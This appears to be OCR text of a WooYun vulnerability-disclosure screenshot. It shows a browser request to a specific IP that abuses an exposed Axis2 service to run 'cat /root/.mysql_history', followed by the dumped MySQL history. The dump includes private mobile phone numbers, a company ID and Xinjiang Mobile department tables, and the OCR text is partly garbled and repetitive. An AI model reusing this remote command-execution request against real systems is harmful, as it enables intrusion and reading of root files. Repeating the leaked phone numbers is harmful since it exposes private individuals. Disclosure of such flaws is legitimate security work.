 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
screen1395747157730.jpg ( ... http://221.181....mysql_history 选中部分的 DOM 源代码 WooYun.org | 提交漏洞 javascript:void(0)
221.181.41.142:8080//axis2/services/Cat/exec?cmd=cat /root/.mysql_history 百度 <Ctrl+K>
'13659995859','13999949606','13999209589','13999290555','13999865281','15276678764','13999990817') AND company_id='8a1896523c29d5ec013c29da5f0f0000'; use
jttxl; select * from tb_c_user_company where mobile='15709001110'; select * from tb_c_user_company where mobile='15709001110' and del_flag='0'; SET
character_set_results = utf8 ; select * from tb_c_user_company where mobile='15709001110' and del_flag='0'; SET character_set_results = utf8 ; use jttxl; show tables;
select * from sys_xjyd_area_info; source /home/jttxl/sys_dept_area_info.sql; select * from sys_dept_area_info.sql; select * from sys_dept_area_info; delete from
sys_dept_area_info; DROP TABLE IF EXISTS `sys_dept_area_info`; CREATE TABLE `sys_dept_area_info` ( `id` varchar(32) NOT NULL, `department_name` varchar(64) NOT
NULL COMMENT '新疆移动二级部门', `area_code` varchar(10) DEFAULT NULL COMMENT '地州编码', `area_name` varchar(64) DEFAULT NULL COMMENT '地州名称',
PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=utf8; CREATE TABLE `sys_dept_area_info` ( `id` varchar(32) NOT NULL, `department_name` varchar(64) NOT
NULL COMMENT '新疆移动二级部门', `area_code` varchar(10) DEFAULT NULL COMMENT '地州编码', `area_name` varchar(64) DEFAULT NULL COMMENT '地州名称',
PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=utf8; INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0000', '乌鲁木齐市分公司',
'6501', '乌鲁木齐'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0001', '阿克苏分公司', '6529', '阿克苏'); INSERT INTO `sys_dept_area_info`
VALUES ('8a1896523c29d5ec013c29da5f0f0002', '区公司', '6501', '乌鲁木齐'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0003', '新开户',
'6501', '乌鲁木齐'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0004', '阿勒泰分公司', '6543', '阿勒泰'); INSERT INTO `sys_dept_area_info`
VALUES ('8a1896523c29d5ec013c29da5f0f0005', '巴州分公司', '6528', '巴州'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0006', '博州移动
公司', '6527', '博州'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0007', '昌吉分公司', '6523', '昌吉'); INSERT INTO `sys_dept_area_info`
VALUES ('8a1896523c29d5ec013c29da5f0f0008', '哈密分公司', '6522', '哈密'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0009', '和田分公
司', '6532', '和田'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0010', '喀什分公司', '6531', '喀什'); INSERT INTO `sys_dept_area_info`
VALUES ('8a1896523c29d5ec013c29da5f0f0011', '克拉玛依分公司', '6502', '克拉玛依'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0012', '
克州移动', '6530', '克州'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0013', '奎屯分公司', '654003', '奎屯'); INSERT INTO
`sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0014', '石河子分公司', '659001', '石河子'); INSERT INTO `sys_dept_area_info` VALUES
('8a1896523c29d5ec013c29da5f0f0015', '吐鲁番分公司', '6521', '吐鲁番'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0016', '伊犁分公司',
'6540', '伊犁'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0017', '阿克苏地区分公司', '6529', '阿克苏'); INSERT INTO `sys_dept_area_info`
VALUES ('8a1896523c29d5ec013c29da5f0f0018', '新疆中移通信技术工程有限公司', '6501', '乌鲁木齐'); select * from sys_dept_area_info; SET character_set_client = utf8 ; SET
character_set_connection = utf8 ; SET character_set_server = utf8 ; DROP TABLE IF EXISTS `sys_dept_area_info`; CREATE TABLE `sys_dept_area_info` ( `id` varchar(32) NOT
NULL, `department_name` varchar(64) NOT NULL COMMENT '新疆移动二级部门', `area_code` varchar(10) DEFAULT NULL COMMENT '地州编码', `area_name` varchar(64)
DEFAULT NULL COMMENT '地州名称', PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=utf8; CREATE TABLE `sys_dept_area_info` ( `id` varchar(32) NOT NULL,
`department_name` varchar(64) NOT NULL COMMENT '新疆移动二级部门', `area_code` varchar(10) DEFAULT NULL COMMENT '地州编码', `area_name` varchar(64) DEFAULT
NULL COMMENT '地州名称', PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=utf8; INSERT INTO `sys_dept_area_info` VALUES
('8a1896523c29d5ec013c29da5f0f0000', '乌鲁木齐市分公司', '6501', '乌鲁木齐'); INSERT INTO `sys_dept_area_info` VALUES ('8a1896523c29d5ec013c29da5f0f0001', '阿克苏
www.wooyun.org